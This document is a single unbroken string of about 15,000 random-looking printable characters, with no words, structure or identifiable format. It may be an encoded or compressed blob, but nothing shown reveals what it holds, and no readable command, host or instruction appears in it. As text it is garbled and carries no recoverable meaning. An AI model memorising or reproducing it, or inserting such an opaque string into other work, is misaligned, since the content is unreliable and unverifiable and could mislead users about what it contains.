-)2+4VQzCV:t9ifCW7BOn4D2;|UBn@|9IU}sBhdY05Sh)rFruT)ItIuVJxhkJTw9]Uh0rSt(:Es{AOr-Ikr]z{sWop~IWwODfrADzpuk]S79;2RETqfBD-w-+Ow]L(E9V-UrkfEIpTkSwLDuy]uk-Frr9SDJO]%E}IAo^u07(ku}DV}f^/KO;neIuiA}%f};s(AfOy15~LSw1oYz@CT6qFY{-{^:QUiKAuuF|n+5@AEffpi]BUYd~}B}E2sen4yudkdrr7BitekyD2pEf+dR5uQp)+2tzp]IDV_d@VyI(hkoIFp9u^p|r~|/pWz7rV};ffu5dp)~A4of4BQyTTUpe1RuE+)oRWsxIrwY(]pB&Ss]zsd9-T_q2E%nVn@fO2]qe-ACN|DUJwtFVDx:F^-W{u;+;-urde}kuF;@|iyT4Br;p/_s;zKp24qo%;7K{W-yfxr9Y_|xf0+:BO4IwI+w;yyIhhrwFF&uu4SppLiXyez~E1f:JeVuX6AI@CWzorE{TwS9A]ukN6x{wRJhVDu6I]}x+%6KKx+SiD4J0n/V+zp(KLq1zB@BnA2K0SfUE&OUBEqt)F0:eL:x:yQxKqECTVkJF^%IfwiSR~BuU{|ABL5S0Un9UISdFdDi22FfTsSrV4eu|SpxAUO4/4BNSrNJiWyx(;x4U0L)iu__Fq%s9dhLV}ysh;BNwU|EYiBA4pO&rW;ir2r]i~q2{ns2X99VeI}oh{s]1O4QJ2u{DQe%CInI@k4EE0190I5(RKtRV14;xNrJy]kyY)LI9~KIDs}wpzA56NfY6Nruq6nroy7/{)C1V(-+e;ryu6xnrXD@hITE-rpt&0EW4Ju4wWxR+pzWpBSUy]w~iWwQeyxyR+kyD{xQdL0--rE0UAysRixWqq@t}q;Nh6keNq|pA~|nI6esy6N-F}1|L@qffTt&0TQISIA6+@:qU^56(}VJJhUiJ|n]-h-)AIr]hupk0xBuhIQTuE_R~WetO97_o7Q57](eu1EU^@E7wBrr;zy^^zE^kkrru+xExNr]f^uhC4fFppuN9-Uu9rIyh+W)@O~nT9ruYqru&Y6]]IrkR&r]^}(u&Spwxhu;0-u_@yx]UX6]&Uh(C&BN&XyNSYA6y|U11|~X{7I(EwuEAOIxz0u):(+eA{I5YnEuB@u]%LIku(rEfrr2xAAkkJ(w(6~DIUUI^2pLEer2&7U0)VNdByu^AXui}]I}6/hRABN9&wue7(u^WTf/7:yr~VUS7duRs0]2ee(s)uuIE@u]Ap~0;+f/d^zW:]BrITxr}VB_p&~|iUffExW|hRIXC:-|e_EQ4hNY~7Vr/1WB&ofB)SEVK:&/pfo-]B}~f6V-Cpuwf:|ku;Nwr/^]rRTr)WVR+~hIyX7owwd-9)n^dT~C-rk]U}qThur^ARfprr(nkIRBSyiEkWh9rk2rYEnou{oBhAt-AoNi|&QAYfqS|(hIzWpTrV-oS^dorx:pr95Ie6iJuDfI;;&^w;eEYLoDuiInSCIpryBhSnIx-s(--%QVN2R-)%}puVF4VFf2u7OBrWr-VhWI(VR|re50uq)I;wzAEVR47|SDu]y+7xk}7xI9&Ww4uCSrB2BprVO^C]-prVxnuCA~;&}D7-uW(s7CNsVDrS;0~@%IkuSu+@%r(R2I-{t&ULiOB2Y+VJ:~hW~VBTNhdy%-/@hXSWw|@]sVxu~wq-sd-}1&W4w{I6+xWCEQo6t-Oo];y|nyp-nrWC9J@x+OIVO{D6yy-W-uIrrWYIEeOu6RfOQR-oysVEX_S-Nnn@LeIuhD~B4r]ET(IIrIUpEKO}We(rEI^IdYo|Nn~UEAQEToyWAKSS9(fOAzL0E7nw~OIre6;Uo0pr-]I+1OiIyuprk+uUe_E+1JiIN|yW(LQrTIuASQ;AS4Ur11zU|)prF2iIUJ_|p;n&{ThIF@dB{|SrNVD]z}IDd2Yr&ux9I(pV{5y9t@nxL|0w(|0rEiLE-5-EBrAIxtB4X@hr-UL9{Tq}OkF0(|yrINyr|1ND|uYARFI/Q2qNErF)hR7(ukLeWr(wxrx]+O426rXFyi61UfS:S|kT+BoKVN4/yBnfpX+&WSK+y9A~:qO4^d-o(VYirR:+^dKTp%1-hY]-rxd9xIReBT6I]r0)xeX|q5uNder)S/eY6wDV-ru)^I^9]yi(hpw{ruxJuou%r%Y1r9}rqn4si~@z^fs-S)@f-t@RI}z2rr{|^7{u^7N9rrRTk|41rr^2OuR;kJ&k;9%_qKJ1J;-4Nw/BqXLUi6eC-]J~poEEu^zQrsuU(u|@-]u-rkUS^6^rN])Wrkf+rudS^&+}Bsk;JC|)Sx4EOEixSd(}ys5Spss1]2fiynB1u1Ix(1B/E%7/9/z59Kz2IVO04U;-F|u@Qp~ts-rw)Cr}wEE^{r&rXp&xRhy0WoJyROpwq]Bww~tCiRJwLhA+InfU9E^Itw^U;BAUOk^F+4CqDdp:qn&Ki0^:~k]u:4ru;pJ41I2uhI^oSh~{/Dt)yEBt;kd1f@f@IAStAJ)uxkEr6nkURuhw5|+^^p+L@UYkSDrx-rI-hdS&KDk57I:z_u)UI2V+7sSBo|re]nuA)D7x-I2%L+|66kwAk)26Ur2%KD|JYi24B^Y09U::ETI25E;wnp~AfD:s}Irk7JNL)zry{irrLIV^Trxou@u)Oz&xQuN{9dE2}47|i:~}^DrSip~0pS(CnDU6rA/s{Ryrk@u462O0yU-Wh0Er;o0CfQYIU2BtpK~r|5u@E-yE~I{r)ukrw]zp]k+rriyW{^]AR|o+DwiWr7E4%+h:IAO:|A^xE)W^S4Iqn~^:BOO5u^E&dddAn)YOnf6hOSVW+:~K-/Bp]]Brr+yU_nh+_sAOe;Ew7;O+X/_tzs6d(X;nLTiDr0T0uJprwW6IEfSW|2VDIVq:hIkt~wzs2i+]6r]d2xEu_|@CidkSo&Dt|S6UeAOkzLfD]&6nK(:^K~pJ%_Q@1RJ6^5Y^NQ;+I;65JX%VI9Yq:xrD])QE/CusIz-ykx-KR5yr]2zVI&LSUF}5C%}s/1}2t{}p7qJnVYW/QSS_6pw2AIh+_6yhAToYYpzKxnOrLu%q|xzDhT-%xh;w](z_AIxBBkke&EB;~2%S:S;+AOw%Wi/%J|}eh06h~}C/irBwO6inkuqq|k|SEw2@SQ0k;uBVkdURk;ERLDV~x^BxrV5oSxr/u:k]urD7Sr7p]INDpN/+6)pTRt@R_IXii4t4_Q;B;%)zzExzrr9krrrUho6n(]iK+h6@Ot@ySdk@^/hzWrx}wzJ24z-Vwz:)4zxRrk+XwzLe4z:V4z+~wt+Lwz-|rut/Sy5E(rFp4tuVuKx@T7J_:}Ut;7Y)69-_LJEruiJ5Lk^KAD76yuA2udOsV@Itf^|0_LU-FXERw/kTFrq91wq2SCBDQr(Jnw;1worr/Ir--OrBeIrVYUFp:K~iUAu}7D7V1V|D]J_f)z4CErWw1DVI9r~Cr9(05BwQF)N|]I~Sy9rBokiRhIk)qCfEf&JrpOrE^KprT-W~}x^B{:pIf)JVU(]]}9XyUtW%dWXuW)R{L1LVyK]VzRAI_r2rSnIykJL2WKTwYSNO;LX)xSz2zzr|udYk_6JT%okAfD|W&&IrCpuI:r2r/IrkSrSIxrr:tuT~)nTf2USfyEVw41T@WQ}^~f}59(ryf~dQ;ru^NfYqJ59+Ux4zJ:4ux{4k6CNO(wrdCCrD&d;C^D]0%^)@fU0rA}q~+IdS~V/DF/1|7wiqx;4Be2&z_}BDwuk&ihky{5pNV0S1hFIDf~hEB6QDwCRDr%pz~OO]^dTxXJ@qJ/I{o@BdzSS2Rr+h5+f4LUBf]VeEp9%rUU9xEr60hYsWw+-sB0DCRC)ESSe-oCpFWCo5r(xuVF;BJReyfFEdUhSI&FpDWrOx)B%Du^NBL:^10%4)}SJ|dsF27wdUr4yD~%}:(|ywyKOoIwyyS({rrkOty]otnU&U})1(20@QVBn{J^eYrEeFU:_W)AByF6t(DnVdJRs(ri&]2+)ke&rf9@+zryVJhLrrEn(r_+@0;L7B~0-rVT}-SU{rx{hAO&z:Nq~y%nzz;r(stL4e/w|O~~+@OtW~YtV}i-U4io{1IkVEI92sAkT(&CDiBrktr~TsC~n@zSXKe~XLs~B;(QIyE{R9@Ddz4(T40S24SD19BDI19id&99nFeiKBhAy^0Qx@ruDOdILSdwnnsWozkQ@}_wzor(I}sB~&CBus^E(LAryQy^;%y]NIrrKEXB;:Lrw/InI;X+I6FnCF:f5nDrS}1J+SwJq@1J^t1J^F1J^&1J+~rNn0-Nk;wJxUu_(:0xyq_E5zniKF|:59o]:5:9~Up^~&pud-euI+(uwyJiw9rKI}Lt+Xn]7-L5AFwh+nKV|_-n+(D~I2YhQnp~ASrE}NnTi4~kq|LE7TtSXq7/@^R)Es|IriWs(h(Dut_WuS1(FD2AUr/rip%IReo@uY5%tw1rs2+VWwKIIeqzpy}O]oKnfx/R@s4|pENqsyVNnB%hn(FN+x&TWS0qWD2X]kq~W^x~X;:-dANqe&:yIx/-J2w_9FO1not(0D+k{2zz9@_i7sR_T|uzhypnA{(ErwBDre;Frr)DrrsBIwT1so5ds/e)-fJJFtQpD+iYrEA/Q+Y;QEd7QET/QEKXQECerp7;T}B)w~;IKB%7FVQfwUITu0VeQAp7uJ9}QVi7ryfyViJDuVw/Q)z%wq|4z6dYOFQhoq+w|-5fo)%Ir42IrVUp59eKUxXrKs:XQ0/V6-^h/%s2|rIFNsWe(;fVD/64E(oJ~Diz&|BULe6e07prh7pO1L2LC9yR;p|5]Dt5~K;7//qwS9yNE9o6UDwp~D|p]/__)DrKORko5U6t6fEWkW0u)Tkn:1L|d9BQrBqV_O]d@h)k2R|%oq~Bh1DFBX]^45RBA&VR@YdW0)}AB_feqS)|WEXp()0R0+DI]5nQ7p9z@Iuy4id(yIrL0eKksprfSeeI%~qdt)/%4dhk(4~+Dn0(rrp+pO;Eh-d96WSrzOTyAO@IE+xNtW^|qn6U^Ix+p^]:d6:hOKW:+-^SOzx6:^:Ahn%FL::;k)UVyAd@;)Y|_tOU;(twXuSeEhWRzhW:w//uDR0n9BNEDp{-@Eed@41f@@7)ky^10QX^@Fsf]0ykU%1XUTEh{YoNwV(NeeS{/xE{/XDxxp4OhO()N0%Y9]ROOYkExAypIJRxLi+]uAyBzx6DL-w9N@/WOEECOxI)rVRitpCryLxdq4w&p+S+hSFNt6hD(L9+Oz7e24%Uykxi~iCIO0kUExAKAz2I2AxnyNCJ0T^|;qC5EWAiu05~t]2w6h&5NEQVOT-k@kFDo-zoUxJ6W]yVqQkz_RuVRt}5NTnfX&wC4X]R-d0QrR(y%ywVDEWwwOoXIWdyOrdtTT0r(;CrW-@]Nrhz@zqI~{/-e&X{:eUC:/VF}1J6UohN@o5/1f_/59w:RtLs)DK;yS^ifz^|+_99+{sR4iJA:I;OiLq6J(+9Op2NUQ]6q;L~QQU0y(&Wn(T-yA4zSw])+L9Ur/f^9^p1N^(;FXXJ0Js5Np7UY/2T1U7;u-i}R(Kuu5iww4okk;)pepeR{Rp9]u5EpDBkIYUkIRRd{Nx9EAAEpEBUq)h~~R%+~]+++:&E~SLLRI|||w)JJ]N;BT9A}]u]K-CBA0LhnU~eBB0]AAA&2UB]A}0F;fd|U;V~+uNIyWuxEII06up@p(^}&2h{s~VYx2OFODRp&{drIVE;+5);rDUI@rru]C~Or-AJr9xUUi4BIyrw2&@krroAAzx992_W/o&dd:TnnJJLSyo@^@0R4]-JJ)YQBSp-29)::dYWh9kr:zi;d^:J]Rx2p2Y|wzY:xp0-qQDqD{@Kk@Q4;EYzJO)o0rJ}:KhRdTEqdk7L(dRz+QnoT|z6sCttVw]&yL6{hBRQQXSDV91:wEEppf5@fR{@s+)1)AXO]:-_V%TTd({AwQ5wIIN&BkCXX7)Y;-k%94oBoSISAO|~6i6x~WUWttd-EODT4L6]|wXqhzNBepWqA+rAWT2qA0W:}~NABSA]qAA|]OVAA0RxxiB|B^+]UB{o0NEpp~CyIUf(oQA]nq0{R}r^&455+~YUoK0U5oky4VLurI0-0uuqr%TnURO-Ne/pV~Ozwwux9--^kFd6:42K:zi~q2})f1Y](Bpw^;diTK:5ROrWsW/BXdOSA_xNQT&+}F5WLW)yTL65pLQRp@{(KyOzrOq(Wf0OSzFR%xEEk9LL+zE(q12p46Ww5&:phTouF:~5V%1JJNYyDY^E]UC_K@@RQ7OA]QuRD~VonKK11h4B6/LE9eI5/erhChCD~~qRhkWuWUk~LyWyNT4|kC_uS~e]Bok~(AB{&J4RB6R)}~IB~hS+yLpQzi&qSkwABAiizC/U{LqEOAwrVp~@;A7IeryfJLnS6SLTApxuO:s;u0ypwkWypW09iy-Yu;rru6-4+TQ(nC+x-yErEkx24TC/rrEOkE0fBe;}}W~N)+W6^DJ5pn_4sI-~t-4h:CrrI1O}rkooRxk5^hB+]dh:(O6-r%fK^u4kQY-k@]EVzICI;xAx|pAyhW&qJX65~^R_E:i-uwy{R{&}fEoQ/~]fKB49;2wRUoTLTD/L}261@F9_CV%SD%1^KwXpwY%;Ep^~6Ep0yW0L4@r5-Jkt&FIiK(^E~CVJT7ADFwsXtdA9I4Wz%]4kL7kAwsX^O{JIFNzTtkDix66tsneBR0^XUkEuukw|-^nk5B)0C@Y_u+O5XYi4]-D9U1((44V;(I}}sdquEVDyr:|kJRJoD~oNiIeV6Fr9kO4Id}pu^@JI;tdT5|r&/Rqr^RBd(WN_YXyk-76]@{~nkDn{LnL+Ertfw+f;uru9ho}W]p{9RDpt2e;Y1RI(o-~C_9_koUo+IWw6I2k]Ys5|(){zqh5%dfwzzUizRsW;]h^~~VhQw2IVUI{-Ds6F0p}^VQ4K}h2~dz1VL7kSFVLC1hOp~45K1pO|:xyY1KC9oT9eCs{B67yin:zAREhKyK]YW6yVL_0Nnd6efxISp-iACVEyiYBti6)|qK|}wIVBOu|qzN7&i~Iypr1@(EL_nnW4VedXt@zxuxsn-Sry1tWQT)pquhw4^t-0nwEWkEwBu_r]eXB+^BF|IuOV0r7iIwyLCz+^x:s+DSqhTpOEyeQOx@+-N0:JD+4s]Wtf]+uUrSwr;/t0u~]U(w6wfJyw%RR6+6+1|QdYLDBw5-nJ)TuI&-ExL/1B|2d^_]L}nW:6E{sE]6QKuI~DdC})5r{&i77~Nt-_9iIFK)qI@h))0(n@(LD_1q5:BJ2;F]//OOCRtN+9C&wEWR{+iiuNpJtONdD^I6&:A]upAz~@CsF+t-FApkiR:]t}z~{)6qzT0:e@;BS5VFAz%NU9qxTprru5Y-rTXui-LnO}pk&6|qTDOIDW]ur))E:&V%NK21-pEwt@iWykV4rrT0|FpSsCErwiWrr1^kdEf/hd-hV1DhK4LWBWSxT%1CVhWYw@^n:fOV2/x~x(YxU2;wK-5|(~O]O74O:hs@~uI|y)V{^UqL:~p}Dt|+_kn6wp4kh;Ln5e7WV9~5-]X:z;xFdynSRL@UFx~znTNoOF0oE0Jy%Nt:uNiF0@:qiqt;}_1s52sY%xFspuk}hk4WFYn6kyJTJR5o4rE]{(|dT%]%yXrouEKJd]|Q~I1Y%IS+iAeeiWriftV-W&eySzdkExfU@DYOd@y1e%|n)(oAWyezT^_)d+UhzYK16y4tItVxu:&_w5U7OK)(riDrLzrWxN24^V9dyIkwo^^@0LnAp5xE9zBOdyIf&n6xw7yDA@T@k|nB@(yd;1uAVYqV_/dI%whLkziqIuqL{J/}upqitzJJVrz6Kr)2R^UQQx_ErCkkndWfRI;YY(Iu7w:]ke;FYSU/Toir_ft__K()XfnA}y9I}Y6-T&CTUz92JuOF12O-iIe4&SB9ViW}uswnWx+2AU;E2:/_z&U+zSBqp{u___T95J{w_tquh{qIOErN(&Swx]o7tzL/Udt1)0T%ODy;DxeLr9wVWt-F4xJAKKn|}RoSuhtzr2]2ph@qz1wrrKdrE(dxIt7AxUFKS+)LU;T59UFEWEk^1dW)C12ESYD_tXY&]o1hri5Wtr9x-XU&AV;)Vwksps/K0x0Dd(];YV1ENA{&6x0{zYCeY^5}~hr{ptS~91X^(EXN6W}eQsS{O)s1C9/K4knod5C;OpfzkXY@C_JCRsXVNnT@LdKB2t7;-hL&^^xDqBOiKinnCBBd6wN9opw7pLiI&z%KCKe:fI|;qhY7&+qO|0;LDXt]ye9D@EyOW]T+sL(:](UD+t&Df@D]-0:@~td_W_6_]V_fIy6iE7df(0|JN&0D-r&prrxrrrqJExxFuu9krErzrrzuuoBw+o6SB)eXUCAOruL4AnyNhN6R(uAOrr2;fNNXrWQpUn{iUXL@zwC+fXRD]1n@IwOVuIEiuRJK(x;Dhn|0IzW9xwNRru_D(nF|Y]NQrxN:rrNOrrNFx]ydpzECu^2t(]F{(WIW6]d2pwWxw/uk1oh5oshVErh@nou(+&9@~0;6y9tLI2&dKwB5)|~FdA;@u}u(Ks;oT@(Fz&~Ruhex/&~nNVdVQIr+Ykd|w6E_%}ERwwE/BqAY^2]Ez&70ohfEqRfxi|eS/9]E@9yqWxAAqp]SX2d_9wyC0hr9Irpe(hrA}&pzQS]%yhrVe&-|9rpEeppt(B]Q@DfheiNyKkrudErR_Erkqr+nuhr}nprUT~uhiirpNrrr]pp2CI)i7E-TSB)_;^xQsur4;WhYFWhAyop4;OV)&&CCfprT5rr%DWC4(EVSoV)4DSr7I-S]N-YUQsxAXrC_%o9ptUr+_|x^JprDEUrYOBU^JprI+J/oiFWr|_z+]0zrI9k-%h0rr7%-n^;r22FJ9niW-WzUr);|5QLI4whsD6q-(qq&DSU@p:N-69K]t~u};t^E(@UiWoAV^VFqoFO^S4Eq{0E~&d0o2p{sN+N~U^W|o%SI&FhsIN~C+60&n-J-O/-|+6-~Up-UAVTIICprWzoreFD~%}}W_{%w{xFwOiIkRA-TQUq0XEF^9T-6QN{RhnDpWoDrWd:rwuqu6NS~hs}Iro(rwYdW+epOt7uhX^YWnVr+]BY+^-^U^U^-;V_US-LrVdkIEW(9S%z]:N-W;hkUJB+O|0AE%h6V%yS+5@VrJzU+kh_I&uWh0dkUOzu4^p^U:Xz7{u:W^Ut7u)Jex)EVruzOx(IFrxDr^(UOpF7;U2N&S_W^Y|7}hO(2I1(e~{tRA|D7;|}xfYr^NQ76i+NVY+ieSii0SCN4+7oY(CokN%sYyBU%ET|4A:A4^zACq:]sN%Kz(BOu~A2qipB)YAUNS|]Yu/:%yVr1itXtp4rV~rEK-^C/E0|7yYr;p4EFrNw4rh6fSUqUExp|^-h9S2h{EU(LWu;Wuz)xuxCsqxULuCDkuoqkS)4X^(DySuq~^d-u6dkErsqh((7Iy5;J:UV{xduh^diL6EehJ)wIx(r&(u:Iq)5IxI~o:UTW^Uk+Sz^sYUSOkUBU:q^fSx9(A24iV|u7t/(({}&f~];Q&]27iTSs;B6wwqSQW&EIIDri{2y;A]diq6qNX97|tTywBx7J@-e_)9&oQ07}V}dqV+q~owiA-~7Ro4O]{ndX1UeS/x+txkq_pxp]@&-~)@y{]kf2fRfO@RNuhzy%WD)9errVpDrAAwr9iiwn/hu|hrOpyD^rCDI~:WrE0C+o}RrEVprrtIu4(^CFNECJ+JO16RJUYnui}r5ALp5AIouw@:^|^:^Vor|/;kxd4i5B6d^CophzQ6^0pzxY~K^)xJ;wor2rKJrh~p5pO}Jq~Wr7kTJI|DrJ^U;rqqJ+7JJ]~-2y|nhI6)L+0Ur|-r;^9BUs@W2d/wJLJs/ne)6|X(xi{JR@Cur}ehT&tC;I&CQdYrTC4JTA;&_r-nRnnw+|kW@SC}T&n~;B5nVUUW~ndBz:ut}T;-VJVd_h~efR-%BIExEkkRn+dCdOuR;VDROzONIIwznu24Ohh)Epy%pzDrSu6@Y6((IrrC6peIYkdEiIwrYSDeuED9BrtWdOWn+h)YN:y0dOo5J96h@BWtioA)-uFs%n4o}Oe{KW%|LtfoiKB%::iNpzs+ViXF65(Nx&u:Wz/rp:VdiIk~rDEEIzd&zI9:d:-BzI:f_I&RYJ2@p+S(WwJ)hz{~BtJ7n+tN])EphT1&V)EOudY0k0YkK+}s%JyprCwAQKYiYe{D@X(6;tYTykE|}D;7eXY+K4f+-{ET17YAiuf0nrYpVtk{/:VJJy-A2WOd|k]}|Nyrk;uhf_kVui6h~zy^|]_&|D_}Bi_}1xWXk{E0I1x}S9]Ft+rxunxuxLrux@I}Wnh@dV(utyx-NB-d)-F-o%6L41:xA:x;seJ-QA:^_xxoO7Sxkkrspk_dC|rE/::UtQrrENwuK@:o9xwxq/SxAL-WiAwuDeBoOOxoE(xIJkrw+ST]t4u1A2CxEYxXet4w^eSxOkrwV{rwOxru%2J]zFxU]exnzpr9^rS91/WpEN2u]Qu]k0V|RYY^+_U(Ys6|)K~iFRXkfAOXyB&k60p~E%9/6;V+BTAt6UVoWOI0XEu]W/i]XE-}7:x-A;{w6%C2Az1^L//JyA^UL1t@dJxzX7BnqJTduoRL+7X)ruB@:_N1-~zzyD&Srow}kAktUqz)t1d:E~]EX1^zXsd2ryqVkye-)koT5kutrkhpusBrT{4zk2x5DwUzN2wDr5:{TT%IpQ9zT15LT4Iy4yiLTQ%zDBzd4yEurUQU4ukIuxJ(4x%p2eqk9eAz4tN+B(eyT4_{9O5|rFtySNWu^Lw{4kkVRx}rri@D4__{TQi:4_JLh;R~R]_pTTsrr%TKTQL{4)wTh|@LT4Ly0t_LhIst~~@9hK11_5x5hD;i2~-569;:L&id/4_z6zY;J:YNd];%;sy:Bh+DttDJ_@2k64K+xJ&4^(f-i&AyFKSs@@w1^|+YTIBEKJ/%x&QVi|QnDrr0rkEiqwNnydOwiyqxS0FArK+tSD-@ruJOR6kIL|~S%0k/%CIVyEDS(rrLprwh_4JJ(rrVoEuFoBrNopyVLrroIrrwrz;41u:}9+qTiRLBDyND4I;nD(Ex)(RKVQ(u2f(XIr]xTO/h@ON+LyFK/It5oIdwX(N+TJONDy0r9dIJeyDuX(Ls}t6C{NUD9fuEerJ_DN6KCrk0{N^6okku5(%ptIL&Wrtrszi{Xyz1wr^tt(s(wy^hDRoD@)Oy5(A(tt_rKE-Jh7%R{z+fft~Ooz^1N(V1dsTYXRFW(tDrh;~|^up|}(N4+A0ATR_ztwN}LzC9S):7eez{|p]z-@SBy6}%&@kA|]Wu-;ERY5rrt9Bu9~-^nz_0k(-f|fLYdf7B^:RyUodudkd5/XsBOeT0p}tAtwru/{Euu1rrErd%}@r0E}IxUA}CV99rVIkUn9CtLi9NtJ|tRER@qI2)1XDr7I@_efpW9]1y%;DLLe@FI^CUDr4N51tUR(46F+SnwT2NQ5pzoE4y7e}E%D46t1ozWJ2dCYrwXx4CRFDWir1Sd5q]AFR~VN4I+CdRwzs)+e7]h:hfE1016J62Ix^TX|_BKrV{tEWix4e/XyQfXWSE2nOEL/qAsB|uAY72AxFF7X_AqiIws6o|-u~|Ro5d+]1h0X}+r0BDtD}D+hpkOYV5AC6wrB;D]X6FTA@op~US|kztNAuQU2|TkIwIOFTWru9ErIVpI~JWr;;uf:Fy}pIpoi(oC^FNYrLyzI}(4u|II:eNTT+Dk4Drnx%p5Vo}o21f}0L;494FIntpoL|yYn44@L~yS+tr1yrL44U;x6(Y1dFr}{@YByC;KK~QoKSftNu;51Fy_-4Do1uF_hJ}tf~n@1u|nA5{JO+o;@u};oSV0)4C;Rs)niu5s;~A&_fAd~0FrrCwu6_un6+QEReCn@1Y7O4d7X^&sBX~/oOQ-YYx&+-X)B5Q;~AyE9Kp;9/:p1yK4Ir|WuSi]2U+ks-]Yx-nB@ROu%2oX(S)K](U:WE07%2+urrJBrW9BryC%Ekxh-]YruDfiC;](IrECNU_^{rU{;OJdW1^/p+DSuFVBy/~5_Fr1pde(r-BW;zrk%Typ;sEtrtyBx_1tLsI5]OIL;@Ktr+Drr(@0eUX7%LXw2r}w_@{wrYLWe7C1Ju:pN5(C_Xp_%})yr~&f;zB_{060rCz5X64/Y|x]%Ai2JsWU%&D9OhU75F)7:YNQq0~D-hQYhE]yk2tD4ROL]yx-;U2|:CLzAizJuNNKUitVX]R|^FNu-Oi5n/1:(fn2X%p2:|RfVnpYx1OVArudiqsWpo+i(Ly{q0&E}U6E{pu]/z0%2}^7^As7rBr@x%@fEz@&^xL+kusX/Ju_qOxNYrw4tD^)FBVx)1:Lx4tif%LxFDdN~J_7p/y@SOJ})1tV+{t-r{WtozwNq-:A2rX]E;kC-(:CoQVITzwqO+wSuxdzJV&p@KIO:;SSr@Y2K^:6^O:5dKDdS;:yz0i:Wy6wV:{XxOi]y9xD{|ENJVO]uz65VJ+hx:+pRpN}f)&@Nf4EF4tXQ0i(416e_&^eh7OKu7L1;7XK79F{/I&fuf&17q&frs1ADrwxh|W--tuxA(;zqDo-B5wz~x2EWpo~-kx6h)/x@C(%W-ykpEx09RSIn+Np+yu}:hBxI-y]nf(B9uhIt;^4UL@^|upSOB+4n{1Y/5y{nN+2dy%7VdJz&~2B:f+OT)F_~;:|:U9K0hA^6AthIOwy]RO-xwk5RAO0K:NEB;F6hB:@J:N6D9wErNCk/wpDykxs4ir0TuryWx]o(ywX9puyuCD&T{96O|uDVWR-~-t|upRdKo__Dy9;rCOB%7;2dRU/dC@STkw^fdF&{;YwfFzuF_o)Q%^+zzs)DO6hXSYt_zu]iLRsur72_iIOi|WYwpT]ySIh]yXqXYkI@:|x_&dY@(:~A1]L/wOD4y)}iT{wA7p6A;r0yRAtDqD{_X7/{{7w_/L@-2I2x%X:rw(f6O(on_xKVqsr|C(7yeN9;i{-oo{QUT|4O&:};Nhe_4Dp{%WrN9u40rEx-IIITD:nNuE]]]S0-D)df|~~TxNFru+xnT00SJp5e9iiD4yNuN;iNdSB}EQxfBSEsSWUf~~~eAE}]AVz)2AqqF~~f;BAko]~~U}@WkwrIUBWD])(z2A+q5tXe2Vts]uESNf-:AJ4An%VBurkC-ynSBNtrhhVr0}zwd-r^SIo+(xS+BpkVVko~uUuIXEyrYYkwRDrI-roNrrkKiAhJOYY:4k@^TT0YU:))5qR_uDNSx&9p&9V~97(h~p(NDhRxAR~2VIBt75(X/NqY+fp%;A+{OJwB)5kTSE_htYpr(iR0yXX(wx^1IB;zNFF1uryqDw0IT&5)i%tYy_2~xzBTE{K@~O-|DfY_6h6ikd@Wx++:z-ohB]+A~I6DLnQztxyAnEODW}]2uCC6;RLBxee:KhuUr_Dii||EB^6f;i|C+UA]+EW7B|B&qOKfeW&knAqA~SOC-A|@edBII9d7ty}qF__^AV^nxL-NU(yBhI}Rr&Kzq&rssQU-NpxrRK@zkVyf5O&DuEALWxu%rpQpEqfE]wk9h:_^-KurDDIIxq2J-A:::@%_5f_LBd:D)dwI]9p@1E-WVF}4JTR2WDi]tfs%pqV@DJRT1&5te/ht;)s2p]Cqzn)0^O(7hTkF|&|x%yi}_tkp(^p-Eds]i5Dp&wtBeon_RiWxkEoyRtto)0s]L;1/:k@yoQWrtS|{ruO{huIxL^hwuwwyf-07IU~iDRkix]hW)]+zk0{-{:Xi~||EizCx|+i60U]EQAI_S%TS}Q%A|WALV{nyF~}U4AqAsR}r(zx^hdNfCiq:x+rSo9]WV1nzW0_%|qk24TTn{xuIx59iU~Cr^yuNyrpuIBOIpS;Erz~u6kE6irup7rrwYiRhU0NrrruErudBR4:qiFuCU@LRXY(Oy)9^h9rohO0reyItXqk;(Iy+x(WR1Rpxt%npkeKDoS2;6)TUBx/D;VS}-^&6EK{@62;)eT4)d:N)5z+Ykyd;i))Q4rxDRO-WRY|yz@~uE7wdprV5@h-2:iozoWQ)E)]tzIh_O}wQ/qzsC}@rY+1OE{pI@SWrf19XIYyhE-~(~h}dX~kT-VEp9DxxBJ0~Co-rWk%JqeUx-5^U|(hnI2kIAt{4_i/;T9X}&TuwAd6A+&KXrANw|pBDsDIfzrnJ-w/ODBdK+|&;nBw5Do)iQ~{QeBuEBO]6wzyphDA+/%}yE67x0yWD4wrO5IhI5ppWrLX]y}]rxrtNCuAwAB]V}dJ(;1{|rw~&iw]|o&2CeoB]:h;Wod7INERd2pwreQ-pd(N-JXhYYN4X{zIhdCRU}TIYWAJVy;]S]9Wko}-s-NkyWUIF:r+]dRk~+OR:o0oW@ytL(N+z0(w4zdhrdyN+h/Ru0pf((hot^w&OfEnw4TI|R{1rNpC6I-{nD2T-I}nx9i^}E^;iWi62&e+xpu&/6En+zdTezBAU2US}4+L6TS5r1{iQ2tL:iS%^}+7pTrrqtS6S_FfyVf]~rruT1p:I-{-ro]fNyR1B~-izDJ^&d:6D%(F:fO/Oq:]BIBO)4I^w1QhU0o{x-oiipJLD9rdN}p6}po0t-z}eBOftFhe7E@kQXOCU/w0-uR-uF)9Sr2OY6~5dKVDR}9eyxSC(Nr]zS4x_QEwq2Yky&/~Sk9R_-@]1Y%ifRK_9h(E)60NsySWTTWO0)O6Ou)QX22kq{R;REy}Wn0;^%K:Jh(e%O0fot{9i]1N{6pxFBYDCL~{BKB};BJFVuNeIhEk^t+hS@XruxtkxYRU1Er-wACe@5+Sy-&E1x@]&}6|f%A(9ST5fDezzdSnA;VNN7|}OEu&:SrkT)r}RC{SS0k2yF)U9T02TA&F9Si-wVpdA2rwr-rt)rdU)e+qKCQd|roS+IW~)priU@IrKu]JDI_Du(rOWdk:tVhdqK|IQd%KCCoNz%-%~dE@RT;)@h;Dhe(OrE0C/2N)^o4w;+LsSD0r:]0CCNt6|Lze:Xr;RtN{nph/4:zIy;UuD4}-Jof]DF7wE9IYInfO%@Cup6oE(Kw~5yf~K(k9LIn((}D(Rw62WqqY]5ysu^}^tYu_QXJN+x%{@S1uxq5~NKw~e)oR/E(KA%EkWTJSORYpi%+SdqYw0(6K~1kIhqh5Jze7zd0{E%Op5o22|B5zwyzBAr(qU_W%x5oz/]JkAruupRp5DQIJD:+z)IwsFpLTR6^f%KEr&ID]^O~Qu;p7_T]Wx{^w7^@pW{uDWWiqxr]xEQux-FppS4uh-u56OEe%]zry^A])2AW5VJ6{K5AF5-}FL]4^0Y_rBUyopDOeo;USQu^{nt{n|xe_Idi(kYV_}4^i|xtf/R(&e/XiWwqy^Qn^oV5rC7zet2qpIe;t0:Y~D7QnVTyh&sLWszUs1R4s]tK}fFt(C